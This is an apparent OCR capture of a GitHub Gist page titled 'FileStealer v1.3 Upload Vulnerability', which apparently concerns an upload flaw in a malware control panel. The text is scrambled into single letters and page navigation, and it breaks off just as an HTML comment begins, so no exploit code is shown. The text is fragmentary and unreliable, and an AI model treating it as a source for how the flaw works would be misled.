
S
k
Sign in
Sign up
i
p
t
o
Instantly share code, notes, and snippets.
c
o
n
Xyl2k
/
FileStealer v1.3 Upload
t
Vulnerability
e
n
Created
September 14, 2014 09:25
t
Clone
Embed
this
repository
at
Code
Revisions
Forks
1
1
&lt;script
src=&quot;https://gist.github.com/Xyl2k/ce1411cffc9d978
Raw
FileStealer v1.3 Upload Vulnerability
<!-- FileStealer v1.3 panel upload vulnerability